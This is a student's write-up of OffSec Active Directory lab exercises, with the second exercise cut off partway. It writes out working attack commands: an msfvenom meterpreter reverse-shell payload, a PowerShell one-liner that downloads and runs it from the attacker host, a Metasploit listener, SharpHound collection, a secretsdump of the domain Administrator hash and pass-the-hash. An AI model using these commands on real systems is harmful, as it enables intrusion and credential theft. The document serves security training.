CSOC 1040: Active Directory Laboratory Challenge

October 6, 2023

Prepared By: Ashish Hedau

Table of Contents

Capstone Exercise 22.2.5 #3 2

Path to Compromise 2

Steps to Reproduce 3

Capstone Exercise 23.2.2 #3 13

Path to Compromise 13

Steps to Reproduce 14

Capstone Exercise 23.2.2 #4 24

Path to Compromise 24

Steps to Reproduce 25

# Capstone Exercise 22.2.5 #3

## Path to Compromise

The challenge involves RDP access to “client75” using OffSec credentials and IP. A PowerShell payload is generated via msfvenom, hosted on a Python server, and a shortcut with a shellcode runner is placed on “client75” Desktop. A Metasploit listener is established. SharpHound collects JSON files for BloodHound analysis. The goal is to download, unzip, and feed BloodHound with JSON data from “client75”, and then connect to “dc1” using “jeffadmin” credentials.

## Steps to Reproduce

**Step 1:** The target IPs are provided by offsec.



**Step 2:** RDP into client75 using xfreerdp and provide the credentials (from offsec notes) and target system IP.

**xfreerdp /u:jeff /p:’HenchmanPutriBonbon11’ /v:192.168.209.75 /w:1920 /h:1080**



**Step 3:** Create a powershell payload with msfvenom and host it on a python server.

**msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=<LOCAL IP> LPORT=4242 -f psh -o run_meterpreter.ps1**

**python3 -m http.server 8888**



**Step 4:** Create a powershell shortcut on client75 Desktop with a shellcode runner.

**powershell.exe -ExecutionPolicy Bypass -NoExit -c "IEX(New-Object System.Net.WebClient).DownloadString('http://<LOCAL_IP>:8888/run_meterpreter.ps1')"**



**Step 5:** Create a Metasploit listener.

**use exploit/multi/handler**

**set LHOST <LOCAL_IP>**

**set LPORT 4242**

**set PAYLOAD windows/x64/meterpreter_reverse_tcp**

**run -j**



**Step 6:** Use SharpHound to get JSON files for analysis on BloodHound.

**use post/windows/manage/execute_dotnet_assembly**

**set ARGUMENTS –CollectionMethods All –OutputDirectory C:\\Users\\Public\\**

**set DOTNET_EXE <LOCAL PATH TO SharpHound.exe>**

**set SESSION 1**

**run**



**Step 7:** Download the bloodhound.zip from the client75 machine.



**Step 8:** Unzip the bloodhound.zip



**Step 9:** Feed the JSON files to BloodHound running locally. (**jeffadmin has admin rights to dc1**)



**Step 10:** Dump the hashes for dc1 (Administrator) using **jeffadmin** credentials provided by offsec.

**impacket-secretsdump -just-dc-user Administrator corp.com/jeffadmin:"BrouhahaTungPerorateBroom2023\!"@192.168.204.70**



**Step 11:** Use “**pass the hash**” to get access to Administrator and get the flag at **C:\Users\Administrator\Desktop\flag.txt.**



# Capstone Exercise 23.2.2 #3

## Path to Compromise

In this scenario, the objective is to perform a penetration test on a system called “client74”. This involves gaining remote access via RDP using provided credentials, creating and hosting a PoweShell payload, setting up a Metasploit listener, and utilizing SharpHound to collect JSON files for analysis with BloodHound. The goal is to move laterally to FILES04 and retrieve a flag located at C:\Usesrs\Administrator\Desktop\proof.txt on the target system.

## Steps to Reproduce

**Step 1:** Credentials for client74 are provided on offsec portal.



**Step 2:** RDP into client74 using xfreerdp and provide the credentials and target system IP.

**xfreerdp /u:leon /p:’HomeTaping!’ /v:192.168.196.74 /w:1920 /h:1080**



**Step 3:** Create a powershell payload with msfvenom and host it on a python server.

**msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=<LOCAL IP> LPORT=4242 -f psh -o run_meterpreter.ps1**

**python3 -m http.server 8888**

